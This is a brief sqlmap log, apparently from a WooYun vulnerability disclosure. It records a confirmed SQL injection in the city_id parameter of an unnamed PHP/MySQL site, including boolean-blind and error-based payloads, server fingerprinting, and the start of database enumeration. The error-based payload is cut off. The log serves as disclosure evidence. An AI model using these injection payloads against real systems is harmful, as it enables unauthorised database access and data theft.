 [23:40:41] [INFO] resuming back-end DBMS 'mysql'
[23:40:41] [INFO] testing connection to the target url
[23:40:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: city_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city_id=38 AND 1108=1108
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: city_id=38 AND (SELECT 6577 FROM(SELECT COUNT(*),CONCAT(0x3a646e723a,(SELECT (CASE WHEN (6577=6577) THEN 1 ELSE
---
[23:40:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17, PHP 5.2.17
back-end DBMS: MySQL 5.0
[23:40:41] [INFO] fetching database names
[23:40:41] [INFO] the SQL query used returns 1119 entries
www.wooyun.org